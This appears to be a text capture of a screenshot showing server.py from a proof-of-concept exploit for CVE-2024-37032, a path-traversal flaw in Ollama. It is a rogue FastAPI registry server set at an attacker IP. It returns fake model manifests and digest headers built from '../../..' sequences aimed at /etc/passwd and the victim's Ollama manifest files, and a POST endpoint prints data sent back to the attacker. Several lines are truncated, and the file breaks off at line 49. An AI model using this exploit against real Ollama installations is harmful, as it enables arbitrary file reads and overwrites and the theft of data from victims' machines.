 poc.py
server.py
1 from fastapi import FastAPI, Request, Response
2
3 HOST = "192.168.31.1"
攻击机的IP地址
4 app = FastAPI()
5
6 @app.get("/")
7 async def index_get():
8 return {"message": "Hello rogue server"}
9
10 @app.post("/")
11 async def index_post(callback_data: Request):
12 print(await callback_data.body())
13 return {"message": "Hello rogue server"}
14
15 # for ollama pull
16 @app.get("/v2/rogue/bi0x/manifests/latest")
17 async def fake_manifests():
18 return {"schemaVersion":2,"mediaType":"application/vnd.docker.distribution.manifest.v2+json","config":{"mediaType":"application/vnd.docker.container.image.v1+json","di
19
20 @app.head("/etc/passwd")
21 async def fake_passwd_head(response: Response):
22 response.headers["Docker-Content-Digest"] = "../../../../../../../../../../../../../etc/passwd"
23 return ''
24
25 @app.get("/etc/passwd", status_code=206)
26 async def fake_passwd_get(response: Response):
27 response.headers["Docker-Content-Digest"] = "../../../../../../../../../../../../../etc/passwd"
28 response.headers["E-Tag"] = "\"../../../../../../../../../../../../../etc/passwd\""
29 return 'cve-2024-37032-test'
30
31 @app.head(f"/root/.ollama/models/manifests/{HOST}/rogue/bi0x/latest")
32 async def fake_latest_head(response: Response):
33 response.headers["Docker-Content-Digest"] = "../../../../../../../../../../../../../root/.ollama/models/manifests/dev-lan.bi0x.com/rogue/bi0x/latest"
34 return ''
35
36 @app.get(f"/root/.ollama/models/manifests/{HOST}/rogue/bi0x/latest", status_code=206)
37 async def fake_latest_get(response: Response):
38 response.headers["Docker-Content-Digest"] = "../../../../../../../../../../../../../root/.ollama/models/manifests/dev-lan.bi0x.com/rogue/bi0x/latest"
39 response.headers["E-Tag"] = "\"../../../../../../../../../../../../../root/.ollama/models/manifests/dev-lan.bi0x.com/rogue/bi0x/latest\""
40 return {"schemaVersion":2,"mediaType":"application/vnd.docker.distribution.manifest.v2+json","config":{"mediaType":"application/vnd.docker.container.image.v1+json","di
41
42 @app.head("/tmp/notfoundfile")
43 async def fake_notfound_head(response: Response):
44 response.headers["Docker-Content-Digest"] = "../../../../../../../../../../../../../tmp/notfoundfile"
45 return ''
46
47 @app.get("/tmp/notfoundfile", status_code=206)
48 async def fake_notfound_get(response: Response):
49 response.headers["Docker-Content-Digest"] = "../../../../../../../../../../../../../tmp/notfoundfile"